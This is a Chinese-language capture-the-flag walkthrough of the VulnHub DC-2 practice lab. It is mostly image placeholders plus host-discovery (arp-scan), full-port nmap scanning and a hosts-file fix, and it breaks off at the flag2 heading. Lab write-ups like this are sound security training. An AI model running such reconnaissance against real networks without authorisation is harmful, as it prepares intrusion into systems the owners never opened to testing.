靶场地址

https://download.vulnhub.com/dc/DC-2.zip

目标

找到五个flag

漏洞复现



flag1





sudo arp-scan -l

# 主机发现



nmap -p- 192.168.222.138 --min-rate=5000

# 开放端口扫描







http://192.168.222.138:80

本地访问不了自动跳转到DC-2,应该是给重定向了







在本地hosts文件中添加 192.168.222.138 dc-2



重新访问 http://192.168.222.138:80

flag2





